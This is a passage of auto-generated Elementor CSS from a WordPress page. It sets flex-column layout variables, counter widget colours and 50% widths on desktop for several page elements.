.elementor-element.elementor-element-72d2667e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-3852 .elementor-element.elementor-element-7e0030f .elementor-counter-number-wrapper{color:var( --e-global-color-effa603 );}.elementor-3852 .elementor-element.elementor-element-7e0030f .elementor-counter-title{color:var( --e-global-color-cee0f82 );}.elementor-3852 .elementor-element.elementor-element-58f3159{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-3852 .elementor-element.elementor-element-e0936dc .elementor-counter-number-wrapper{color:var( --e-global-color-effa603 );}.elementor-3852 .elementor-element.elementor-element-e0936dc .elementor-counter-title{color:var( --e-global-color-cee0f82 );}@media(min-width:768px){.elementor-3852 .elementor-element.elementor-element-1a4d752d{--width:50%;}.elementor-3852 .elementor-element.elementor-element-72d2667e{--width:50%;}.elementor-3852 .elementor-element.elementor-element-58f3159{--width:50%;}}